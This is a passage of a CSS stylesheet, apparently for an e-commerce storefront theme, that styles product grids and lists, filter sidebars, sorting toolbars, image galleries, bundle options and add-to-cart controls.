  .home-page-6 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    height: 32px;
    line-height: 32px;
    border-color: #eee;
  }
  .home-page-6 .banner-v61 .left-banner {
    float: none;
    margin: 0 0 10px;
  }
  .home-page-6 .banner-v61 .right-banner {
    float: none;
  }
  .home-page-6 .banner-v61 .right-banner a:first-child {
    float: left;
    width: 49%;
  }
  .home-page-6 .banner-v61 .right-banner a:last-child {
    float: right;
    width: 49%;
  }
  .home-page-6 .full-wrapper-sv .services-v6 .item-inner {
    margin: 15px 0;
  }
  .sm-categories .cat-wrap .item {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .sm-categories .cat-wrap .item:nth-child(2n+1) {
    clear: both;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy {
    width: 100%;
    border: none;
  }
  .home-page-6 .full-wrapper-sv .services-home .banner-policy .inner .policy:not(:last-child) {
    border-bottom: 1px solid #eee;
  }
}
@media (max-width: 480px) {
  .sm-categories .cat-wrap .item {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}
.products-grid div[class^='swatch-opt-'] {
  display: none;
}
.products-grid .swatch-attribute {
  text-align: center;
  display: block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
  margin: 0 0 10px;
}
.products-grid .swatch-attribute .swatch-option {
  float: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
}
.category-view .category-image {
  display: none;
}
.sidebar .products-sidebar .product-item-name .product-item-link {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.filter-content .filter-current .block-subtitle {
  display: block;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.filter-content .filter-current .item .filter-label {
  font-weight: bold;
  display: inline;
}
.filter-content .filter-current .item .filter-label:after {
  content: ':';
}
.filter-content .filter-current .item .remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
}
.filter-content .filter-current .item .remove span {
  display: none;
}
.filter-content .filter-actions {
  display: table;
  width: 100%;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  margin-bottom: 25px;
}
.filter-content .filter-actions .filter-clear {
  display: inline-block;
  float: right;
  padding: 5px 10px;
  text-transform: uppercase;
  background-color: #333;
  margin-top: 15px;
  color: #fff;
}
.filter-content .filter-actions .filter-clear:hover {
  background-color: #000;
}
.label-product {
  position: absolute;
  top: 14px;
  text-transform: uppercase;
  color: #fff;
  z-index: 20;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 15px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.label-product.label-sale {
  left: 14px;
  background-color: #ff5500;
}
.label-product.label-new {
  right: 14px;
  background-color: #00b46a;
}
.block .block-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #dddddd;
  position: relative;
}
.block .block-title:before {
  content: '';
  display: inline-block;
  height: 1px;
  width: 100px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.block .block-title strong {
  font-size: 133.33% !important;
  text-transform: uppercase;
  color: #444;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 5px;
}
.block .block-content.filter-content {
  border: 1px solid #ddd;
  padding: 20px;
}
.block .block-content.filter-content .filter-options-title {
  font-weight: normal;
  text-transform: uppercase;
}
.block .block-content.filter-content .filter-options-content {
  padding-left: 8px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
  max-height: 100px;
  overflow-y: auto;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links,
.product-info-main .product-social-links {
  float: left;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
